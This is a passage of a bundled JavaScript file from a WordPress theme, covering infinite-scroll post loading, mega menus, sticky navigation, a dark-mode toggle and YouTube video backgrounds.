				// Append new post.
				(0, _utility.$)(objNextpost).append(data);

				// Reinit facebook.
				if ((0, _utility.$)('#fb-root').length) {
					FB.XFBML.parse();
				}

				(0, _utility.$)(document.body).trigger('post-load');
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	// On Scroll Event.
	(0, _utility.$)(window).scroll(function () {
		var scrollTop = (0, _utility.$)(window).scrollTop();

		// Init nextpost.
		if (csco_ajax_nextpost.next_post) {

			if (objNextpost.length && !loadingNextpost && scrollNextpost.allow) {
				scrollNextpost.allow = false;
				setTimeout(scrollNextpost.reallow, scrollNextpost.delay);
				// Calc current offset.
				var offset = objNextpost.offset().top + objNextpost.innerHeight() - scrollTop;
				// Load nextpost.
				if (4000 > offset) {
					(0, _utility.$)(objNextpost).after('<div class="cs-nextpost-loading"></div>');

					csco_ajax_get_nextpost();
				}
			}
		}

		// Reset browser data link.
		var objFirst = (0, _utility.$)(objNextsect).first();

		if (objFirst.length) {
			var firstTop = (0, _utility.$)(objFirst).offset().top;
			// If there has been a change.
			if (scrollTop < firstTop && window.location.href !== currentNLink) {
				document.title = currentNTitle;
				window.history.pushState(null, currentNTitle, currentNLink);
			}
		}

		// Set browser data link.
		(0, _utility.$)(objNextsect).each(function (index, elem) {

			var elemTop = (0, _utility.$)(elem).offset().top;
			var elemHeight = (0, _utility.$)(elem).innerHeight();

			if (scrollTop > elemTop && scrollTop < elemTop + elemHeight) {
				// If there has been a change.
				if (window.location.href !== (0, _utility.$)(elem).data('url')) {
					// New title.
					document.title = (0, _utility.$)(elem).data('title');
					// New link.
					window.history.pushState(null, (0, _utility.$)(elem).data('title'), (0, _utility.$)(elem).data('url'));
					// Google Analytics.
					if (typeof gtag === 'function' && _typeof(window.gaData) === 'object') {

						var trackingId = Object.keys(window.gaData)[0];
						if (trackingId) {
							gtag('config', trackingId, {
								'page_title': (0, _utility.$)(elem).data('title'),
								'page_location': (0, _utility.$)(elem).data('url')
							});

							gtag('event', 'page_view', { 'send_to': trackingId });
						}
					}
				}
			}
		});
	});
}

/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	/*
  * Load Mega Menu Posts
  */
	function cscoLoadMenuPosts(menuItem) {
		var dataTerm = menuItem.children('a').data('term'),
		    dataPosts = menuItem.children('a').data('posts'),
		    dataNumberposts = menuItem.children('a').data('numberposts'),
		    menuContainer,
		    postsContainer;

		// Containers.
		if (menuItem.hasClass('cs-mega-menu-term')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-posts')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-child-term')) {
			menuContainer = menuItem.closest('.sub-menu');
			postsContainer = menuContainer.find('.cs-mm__posts[data-term="' + dataTerm + '"]');
		}

		// Check Menu Container.
		if (!menuContainer || typeof menuContainer === 'undefined') {
			return false;
		}

		// Check Container.
		if (!postsContainer || typeof postsContainer === 'undefined') {
			return false;
		}

		// Set Active.
		menuContainer.find('.menu-item, .cs-mm__posts').removeClass('cs-active-item');

		menuItem.addClass('cs-active-item');

		if (postsContainer) {
			postsContainer.addClass('cs-active-item');
		}

		// Check Loading.
		if (menuItem.hasClass('cs-mm-loading') || menuItem.hasClass('loaded')) {
			return false;
		}

		// Create Data.
		var data = {
			'term': dataTerm,
			'posts': dataPosts,
			'per_page': dataNumberposts
		};

		if ('undefined' === typeof csco_mega_menu) {
			return;
		}

		// Get Results.
		_utility.$.ajax({
			url: csco_mega_menu.rest_url,
			type: 'GET',
			data: data,
			global: false,
			async: true,
			beforeSend: function beforeSend() {
				menuItem.addClass('cs-mm-loading');
				postsContainer.addClass('cs-mm-loading');
			},
			success: function success(res) {
				if (res.status && 'success' === res.status) {

					// Set the loaded state.
					menuItem.addClass('loaded');
					postsContainer.addClass('loaded');

					// Check if there're any posts.
					if (res.content && res.content.length) {

						(0, _utility.$)(res.content).imagesLoaded(function () {

							// Append Data.
							postsContainer.html(res.content);
						});
					}
				}
			},
			complete: function complete() {
				// Set the loading state.
				menuItem.removeClass('cs-mm-loading');
				postsContainer.removeClass('cs-mm-loading');
			}
		});
	}

	/*
  * Get First Tab
  */
	function cscoGetFirstTab(container) {

		var firstTab = false;

		container.find('.cs-mega-menu-child').each(function (index, el) {
			if ((0, _utility.$)(el).hasClass('cs-mega-menu-child')) {
				firstTab = (0, _utility.$)(el);
				return false;
			}
		});

		return firstTab;
	}

	/*
  * Menu on document ready
  */
	(0, _utility.$)(document).ready(function () {

		/*
   * Get Menu Posts on Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-child').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		/*
   * Load First Tab on Mega Menu Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').on('mouseenter', function () {
			var tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});
	});

	/*
  * Load First Tab on Navbar Ready.
  */
	(0, _utility.$)(document, '.cs-header__nav').ready(function () {
		var tab = false;

		// Autoload First Tab.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').each(function (index, el) {
			tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});

		// Autoload Posts.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		// Autoload Term.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Mega Menu */

/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoNavigation = {}; /** ----------------------------------------------------------------------------
                          * Navigation */

(function () {
	var $this;
	cscoNavigation = {
		/** Initialize */
		init: function init(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}
			$this = cscoNavigation;
			// Init events.
			$this.events(e);
		},
		/** Events */
		events: function events(e) {
			// DOM Load
			window.addEventListener('load', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
			// Resize
			window.addEventListener('resize', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
		},
		/** Smart multi-Level menu */
		smartLevels: function smartLevels(e) {
			var windowWidth = _utility.$window.width();
			// Reset Calc.
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm__level');
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm-position-left cs-sm-position-right');
			(0, _utility.$)('.cs-header__nav-inner li .sub-menu').removeClass('cs-mm__position-init');
			// Set Settings.
			(0, _utility.$)('.cs-header__nav-inner > li.menu-item').not('.cs-mm').each(function (index, parent) {
				var position = 'cs-sm-position-right'; //right
				var objPrevWidth = 0;
				(0, _utility.$)(parent).find('.sub-menu').each(function (index, el) {
					// Reset child levels.
					(0, _utility.$)(el).parent().next('li').addClass('cs-sm__level');
					if ((0, _utility.$)(el).parent().hasClass('cs-sm__level')) {
						(0, _utility.$)(el).parent().removeClass('cs-mm-level');
						position = 'cs-sm-position-right'; //right
						objPrevWidth = 0;
					}
					// Find out position items.
					var offset = (0, _utility.$)(el).offset();
					var objOffset = offset.left;
					if ('cs-sm-position-right' === position && (0, _utility.$)(el).outerWidth() + objOffset > windowWidth) {
						position = 'cs-sm-position-left';
					}
					if ('cs-sm-position-left' === position && objOffset - ((0, _utility.$)(el).outerWidth() + objPrevWidth) < 0) {
						position = 'cs-sm-position-right'; //right
					}
					objPrevWidth = (0, _utility.$)(el).outerWidth();
					(0, _utility.$)(el).addClass('cs-sm-position-init').parent().addClass(position);
				});
			});
		},
		/** Adapting nav bar for tablet */
		adaptTablet: function adaptTablet(e) {
			// Click outside.
			(0, _utility.$)(document).on('touchstart', function (e) {
				if (!(0, _utility.$)(e.target).closest('.cs-header__nav-inner').length) {
					(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').removeClass('submenu-visible');
				} else {
					(0, _utility.$)(e.target).parents('.menu-item').siblings().find('.menu-item').removeClass('submenu-visible');
					(0, _utility.$)(e.target).parents('.menu-item').siblings().closest('.menu-item').removeClass('submenu-visible');
				}
			});
			(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').each(function (e) {
				// Reset class.
				(0, _utility.$)(this).removeClass('submenu-visible');
				// Remove expanded.
				(0, _utility.$)(this).find('> a > .expanded').remove();
				// Add a caret.
				if ('ontouchstart' in document.documentElement) {
					(0, _utility.$)(this).find('> a').append('<span class="expanded"></span>');
				}
				// Check touch device.
				(0, _utility.$)(this).addClass('ontouchstart' in document.documentElement ? 'touch-device' : '');
				(0, _utility.$)('> a .expanded', this).on('touchstart', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
				});
				if ('#' === (0, _utility.$)('> a', this).attr('href')) {
					(0, _utility.$)('> a', this).on('touchstart', function (e) {
						e.preventDefault();
						if (!(0, _utility.$)(e.target).hasClass('expanded')) {
							(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
						}
					});
				}
			});
		},
		/** Make nav bar sticky */
		stickyScroll: function stickyScroll(e) {
			// Get css variables
			var headerLargeHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height')),
			    headerCompactHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));
			//Get header elements
			var headerStick = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header'),
			    headerBefore = (0, _utility.$)('.cs-header-before'),
			    headerStretch = (0, _utility.$)('.cs-header-stretch'),
			    headerStretchInaccuracy = headerStretch.length > 0 ? 10 : 0,
			    headerStickHeight = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header-stretch'),
			    wpAdminBar = (0, _utility.$)('#wpadminbar'),
			    headerSearch = (0, _utility.$)('.cs-search'),
			    offCanvas = (0, _utility.$)('.cs-offcanvas');
			//Comb out the heights
			var headerDelta = headerStickHeight.length > 0 ? headerLargeHeight - headerCompactHeight : 0,
			    wpAdminBarHeight = wpAdminBar.length > 0 ? wpAdminBar.outerHeight() : 0,
			    smartStart = headerBefore.length > 0 ? headerBefore.offset().top : headerStick.length > 0 ? headerStick.offset().top + wpAdminBarHeight : wpAdminBarHeight;
			//Set values to hide
			var scrollPoint = 200,
			    scrollPrev = 200,
			    scrollUpAmount = 0,
			    windowWidth = _utility.$window.width();
			(0, _utility.$)(window).scroll(function () {
				var scrolled = (0, _utility.$)(window).scrollTop(),
				    headerStickPosition = headerStick.length > 0 ? headerStick.offset().top : 0;
				if (scrolled > smartStart + headerDelta + scrollPoint + headerStretchInaccuracy && scrolled > scrollPrev) {
					headerStick.addClass('cs-scroll-active');
					headerSearch.slideUp();
					(0, _utility.$)(document).trigger('sticky-nav-hide');
				} else {
					if (scrollUpAmount >= scrollPoint || scrolled === 0) {
						headerStick.removeClass('cs-scroll-active');
						(0, _utility.$)(document).trigger('sticky-nav-visible');
					}
				}
				if (headerStickHeight.length > 0) {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled > smartStart + headerDelta) {
						headerStick.addClass('cs-scroll-sticky');
						(0, _utility.$)(document).trigger('stretch-nav-to-small');
					} else {
						if (scrolled <= smartStart) {
							headerStick.removeClass('cs-scroll-sticky');
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				} else {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled + wpAdminBarHeight > smartStart) {
						headerStick.addClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-small');
						}
					} else {
						headerStick.removeClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				}
				if (scrolled < scrollPrev) {
					scrollUpAmount += scrollPrev - scrolled;
				} else {
					scrollUpAmount = 0;
				}
				if (wpAdminBar.length > 0 && _utility.wndW <= 600 && scrolled >= wpAdminBarHeight) {
					offCanvas.addClass('cs-offcanvas_scrolled');
				} else {
					offCanvas.removeClass('cs-offcanvas_scrolled');
				}
				scrollPrev = scrolled;
			});
		}
	};
})();
// Initialize.
cscoNavigation.init();

/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)('.cs-header__offcanvas-toggle, .cs-site-overlay, .cs-offcanvas__toggle').on('click', function (e) {
		e.preventDefault();

		// Transition.
		if (!_utility.$body.hasClass('cs-offcanvas-active')) {
			_utility.$body.addClass('cs-offcanvas-transition');
		} else {
			setTimeout(function () {
				_utility.$body.removeClass('cs-offcanvas-transition');
			}, 400);
		}

		// Toogle offcanvas.
		_utility.$body.toggleClass('cs-offcanvas-active');
	});
})(); /** ----------------------------------------------------------------------------
       * Offcanvas */

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoDarkMode = {}; /** ----------------------------------------------------------------------------
                        * Color Scheme Toogle */

(function () {
	var $this;

	cscoDarkMode = {

		/** Initialize */
		init: function init(e) {
			$this = cscoDarkMode;

			// Init events.
			$this.events(e);
		},

		/** Events */
		events: function events(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}

			// Window Load
			window.addEventListener('load', function (e) {
				$this.loadMode(e);
			});

			// Switch
			(0, _utility.$)(document).on('click', '.cs-site-scheme-toggle', function (e) {
				$this.changeMode(e);
			});
		},

		/** Detect Color Scheme */
		detectColorScheme: function detectColorScheme(color) {
			var level = 190;

			// Set alpha channel.
			var alpha = 1;

			var rgba = [255, 255, 255];

			var color_rgba = false;

			// Trim color.
			color = color.trim();

			// If HEX format.
			if ('#' === color[0]) {
				// Remove '#' from start.
				color = color.replace('#', '').trim();

				if (3 === color.length) {
					color = color[0] + color[0] + color[1] + color[1] + color[2] + color[2];
				}

				rgba[0] = parseInt(color.substr(0, 2), 16);
				rgba[1] = parseInt(color.substr(2, 2), 16);
				rgba[2] = parseInt(color.substr(4, 2), 16);
			} else if (color_rgba = color.replace(/\s/g, '').match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i)) {
				// Convert RGB or RGBA.
				rgba[0] = parseInt(color_rgba[1]);
				rgba[1] = parseInt(color_rgba[2]);
				rgba[2] = parseInt(color_rgba[3]);

				if (color_rgba[4] !== undefined) {
					alpha = parseFloat(color_rgba[4]);
				}
			}

			// Apply alpha channel.
			rgba.forEach(function myFunction(channel, key, stack) {
				stack[key] = String(channel + Math.ceil((255 - channel) * (1 - alpha))).padStart(2, '0');
			});

			// Set default scheme.
			var scheme = 'default';

			// Get brightness.
			var brightness = (rgba[0] * 299 + rgba[1] * 587 + rgba[2] * 114) / 1000;

			// If color gray.
			if (rgba[0] === rgba[1] && rgba[1] === rgba[2]) {
				if (brightness < level) {
					scheme = 'dark';
				}
			} else {
				if (brightness < level) {
					scheme = 'inverse';
				}
			}

			return scheme;
		},

		/** Set Individual Scheme */
		setIndividualScheme: function setIndividualScheme() {
			var list = {
				'body': '--cs-color-site-background',
				'.cs-topbar': '--cs-color-topbar-background',
				'.cs-header': '--cs-color-header-background',
				'.cs-header__nav-inner .sub-menu': '--cs-color-submenu-background',
				'.cs-header__multi-column-container': '--cs-color-submenu-background',
				'.cs-header__widgets': '--cs-color-submenu-background',
				'.cs-offcanvas__header': '--cs-color-header-background',
				'.cs-search': '--cs-color-search-background',
				'.cs-footer': '--cs-color-footer-background'
			};

			for (var key in list) {
				if ((0, _utility.$)(key).length <= 0) {
					continue;
				}

				/* jshint ignore:start */
				(0, _utility.$)(key).each(function (index, element) {
					var color = window.getComputedStyle((0, _utility.$)(element)[0]).getPropertyValue(list[key]);

					var scheme = $this.detectColorScheme(color);

					(0, _utility.$)(element).attr('data-scheme', scheme);
				});
				/* jshint ignore:end */
			}
		},

		/** Load Mode */
		loadMode: function loadMode(e) {

			if ('false' === csLocalize.darkMode) {
				return;
			}

			if ('dark' === (0, _utility.csGetCookie)('_color_schema') && 'dark' !== _utility.$body.attr('site-data-scheme')) {

				$this.changeScheme('dark', false);

				// Detect color scheme on device.
			} else if (window.matchMedia && -1 === document.cookie.indexOf('_color_schema=')) {
				var systemSchema = 'default';

				if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
					systemSchema = 'dark';
				}

				(0, _utility.csSetCookie)('_color_system_schema', systemSchema, { expires: 2592000 });

				$this.changeScheme(systemSchema, false);
			}
		},

		/** Change Mode */
		changeMode: function changeMode(e) {
			if ('dark' === _utility.$body.attr('site-data-scheme')) {
				$this.changeScheme('default', true);
			} else {
				$this.changeScheme('dark', true);
			}
		},

		/** Change Scheme */
		changeScheme: function changeScheme(scheme, cookie) {
			_utility.$body.addClass('cs-scheme-toggled');

			_utility.$body.attr('site-data-scheme', scheme);

			$this.setIndividualScheme();

			if (cookie) {
				(0, _utility.csSetCookie)('_color_schema', scheme, { expires: 2592000 });
				(0, _utility.csSetCookie)('_color_system_schema', null, { expires: 2592000 });
			}

			setTimeout(function () {
				_utility.$body.removeClass('cs-scheme-toggled');
			}, 100);
		}
	};
})();

// Initialize.
cscoDarkMode.init();

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var focusSearchTimeout = void 0;

	(0, _utility.$)('.cs-header__search-toggle').click(function (e) {
		if (!(0, _utility.$)('.cs-search').is(":visible")) {
			focusSearchTimeout = setTimeout(function () {
				(0, _utility.$)('.cs-search .cs-search__input').focus();
			}, 300);
		} else {
			clearTimeout(focusSearchTimeout);
		}
		(0, _utility.$)('.cs-search').stop().slideToggle();
		e.preventDefault();
	});

	(0, _utility.$)('.cs-search__close').click(function (e) {
		(0, _utility.$)('.cs-search').slideUp();
		e.preventDefault();
		clearTimeout(focusSearchTimeout);
	});
})(); /** ----------------------------------------------------------------------------
       * Search Dropdown */

/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var stickyElementsSmart = [],
	    stickyElements = [];

	stickyElementsSmart.push('.cs-navbar-smart-enabled .cs-entry__metabar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	stickyElements.push('.cs-navbar-sticky-enabled .cs-entry__metabar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	_utility.$doc.ready(function () {

		var headerStick = (0, _utility.$)('.cs-header'),
		    wpAdminBar = (0, _utility.$)('#wpadminbar'),
		    headerStickHeight = headerStick.outerHeight(),
		    wpAdminBarHeight = wpAdminBar.outerHeight(),
		    headerStretch = (0, _utility.$)('.cs-header-stretch'),
		    headerStretchHeight = headerStretch.outerHeight(),
		    allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20,
		    windowWidth = (0, _utility.$)(window).width();

		// Sticky sidebar for mozilla.
		if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
			stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');
			stickyElements.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');

			stickyElementsSmart.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
			stickyElements.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
		}

		// Join elements.
		stickyElementsSmart = stickyElementsSmart.join(',');
		stickyElements = stickyElements.join(',');

		// Sticky nav visible.
		_utility.$doc.on('sticky-nav-visible', function () {

			headerStickHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		// Sticky nav hide.
		_utility.$doc.on('sticky-nav-hide', function () {

			headerStickHeight = 0;

			allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		_utility.$doc.on('stretch-nav-to-small', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			if (headerStretch.hasClass("cs-scroll-sticky") && !headerStretch.hasClass("cs-scroll-active")) {
				(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
			}
		});

		_utility.$doc.on('stretch-nav-to-big', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height'));
		});

		// Add top style
		if (_utility.$body.hasClass('cs-navbar-smart-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		} else if (_utility.$body.hasClass('cs-navbar-sticky-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElements).css('top', allHeight + 'px');
		}

		// Remove top style rafter resize
		_utility.$window.resize(function () {
			var windowWidthResize = _utility.$window.width();

			if (windowWidthResize < 1020) {
				(0, _utility.$)(stickyElements).removeAttr('style');
				(0, _utility.$)(stickyElementsSmart).removeAttr('style');
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Sticky Sidebar */

/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var initAPI = false;
	var process = false;
	var contex = [];
	var players = [];
	var attrs = [];

	// Create deferred object
	var YTdeferred = _utility.$.Deferred();
	window.onYouTubePlayerAPIReady = function () {
		// Resolve when youtube callback is called
		// passing YT as a parameter.
		YTdeferred.resolve(window.YT);
	};

	// Embedding youtube iframe api.
	function embedYoutubeAPI() {
		var tag = document.createElement('script');
		tag.src = 'https://www.youtube.com/iframe_api';

		var firstScriptTag = document.getElementsByTagName('script')[0];
		firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
	}

	// Video rescale.
	function rescaleVideoBackground() {
		(0, _utility.$)('.cs-video-init').each(function () {
			var w = (0, _utility.$)(this).parent().width();
			var h = (0, _utility.$)(this).parent().height();

			var hideControl = 400;

			var id = (0, _utility.$)(this).attr('data-uid');

			if (w / h > 16 / 9) {
				players[id].setSize(w, w / 16 * 9 + hideControl);
			} else {
				players[id].setSize(h / 9 * 16, h + hideControl);
			}
		});
	}

	// Init video background.
	function initVideoBackground() {
		if ((0, _utility.$)('body').hasClass('wp-admin')) {
			return;
		}

		if (process) {
			return;
		}

		process = true;

		// Smart init API.
		if (!initAPI) {
			var elements = (0, _utility.$)('.cs-video-wrapper[data-video-id]');

			if (elements.length) {
				embedYoutubeAPI();

				initAPI = true;
			}
		}

		if (!initAPI) {
			process = false;

			return;
		}

		// Whenever youtube callback was called = deferred resolved
		// your custom function will be executed with YT as an argument.
		YTdeferred.done(function (YT) {
			(0, _utility.$)('.cs-video-inner').each(function () {

				// The state.
				var isInit = (0, _utility.$)(this).hasClass('cs-video-init');

				var id = null;

				// Generate unique ID.
				if (!isInit) {
					id = Math.random().toString(36).substr(2, 9);
				} else {
					id = (0, _utility.$)(this).attr('data-uid');
				}

				// Create contex.
				contex[id] = this;

				// The actived.
				var isActive = (0, _utility.$)(contex[id]).hasClass('active');

				// The monitor.
				var isInView = (0, _utility.$)(contex[id]).isInViewport();

				// Initialization.
				if (isInView && !isInit) {

					// Add init class.
					(0, _utility.$)(contex[id]).addClass('cs-video-init');

					// Add unique ID.
					(0, _utility.$)(contex[id]).attr('data-uid', id);

					// Get video attrs.
					var videoID = (0, _utility.$)(contex[id]).parent().data('video-id');
					var videoStart = (0, _utility.$)(contex[id]).parent().data('video-start');
					var videoEnd = (0, _utility.$)(contex[id]).parent().data('video-end');

					// Check video id.
					if (typeof videoID === 'undefined' || !videoID) {
						return;
					}

					// Video attrs.
					attrs[id] = {
						'videoId': videoID,
						'startSeconds': videoStart,
						'endSeconds': videoEnd,
						'suggestedQuality': 'hd720'
					};

					// Creating a player.
					players[id] = new YT.Player(contex[id], {
						playerVars: {
							autoplay: 0,
							autohide: 1,
							modestbranding: 1,
							rel: 0,
							showinfo: 0,
							controls: 0,
							disablekb: 1,
							enablejsapi: 0,
							iv_load_policy: 3,
							playsinline: 1,
							loop: 1
						},
						events: {
							'onReady': function onReady() {
								players[id].loadVideoById(attrs[id]);
								players[id].mute();
							},
							'onStateChange': function onStateChange(e) {
								if (e.data === 1) {
									(0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').addClass('cs-video-bg-init');
									(0, _utility.$)(contex[id]).addClass('active');
								} else if (e.data === 0) {
									players[id].seekTo(attrs[id].startSeconds);
								}
							}
						}
					});
					rescaleVideoBackground();
				}

				// Pause and play.
				var control = (0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').find('.cs-player-state');

				if (isActive && isInit && !(0, _utility.$)(control).hasClass('cs-player-upause')) {

					if (isInView && (0, _utility.$)(control).hasClass('cs-player-play')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-play').addClass('cs-player-pause');
						// Pause video.
						players[id].playVideo();
					}

					if (!isInView && (0, _utility.$)(control).hasClass('cs-player-pause')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-pause').addClass('cs-player-play');
						// Pause video.
						players[id].pauseVideo();
					}
				}
			});
		});

		process = false;
	}

	// State Control.
	_utility.$doc.on('click', '.cs-player-state', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-pause cs-player-play');

		if ((0, _utility.$)(this).hasClass('cs-player-pause')) {
			(0, _utility.$)(this).removeClass('cs-player-upause');
			players[id].playVideo();
		} else {
			(0, _utility.$)(this).addClass('cs-player-upause');
			players[id].pauseVideo();
		}
	});

	// Stop Control.
	_utility.$doc.on('click', '.cs-player-stop', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).siblings('.cs-player-state').removeClass('cs-player-pause').addClass('cs-player-play');

		(0, _utility.$)(this).siblings('.cs-player-state').addClass('cs-player-upause');

		players[id].pauseVideo();
	});

	// Volume Control.
	_utility.$doc.on('click', '.cs-player-volume', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-mute cs-player-unmute');

		if ((0, _utility.$)(this).hasClass('cs-player-unmute')) {
			players[id].unMute();
		} else {
			players[id].mute();
		}
	});

	// Document scroll.
	_utility.$window.on('load scroll resize scrollstop', function () {
		initVideoBackground();
	});

	// Document ready.
	_utility.$doc.ready(function () {
		initVideoBackground();
	});

	// Post load.
	_utility.$body.on('post-load', function () {
		initVideoBackground();
	});

	// Document resize.
	_utility.$window.on('resize', function () {
		rescaleVideoBackground();
	});

	// Init.
	initVideoBackground();
})(); /** ----------------------------------------------------------------------------
       * Video Background */

/***/ }),
/* 15 */
